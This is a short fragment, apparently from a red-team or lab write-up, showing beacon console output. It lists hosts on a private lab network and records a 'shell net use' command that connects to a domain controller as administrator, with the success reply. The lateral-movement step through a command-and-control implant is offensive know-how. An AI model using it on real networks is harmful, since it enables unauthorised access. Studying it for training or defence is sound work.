 List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
OWA 192.168.148.129 500 6.1 PDC
STU1 192.168.226.135 500 6.1
beacon> shell net use \\192.168.148.129 /user:administrator
[*] Tasked beacon to run: net use \\192.168.148.129 /user:administrator
[+] host called home, sent: 89 bytes
[+] received output:
命令成功完成。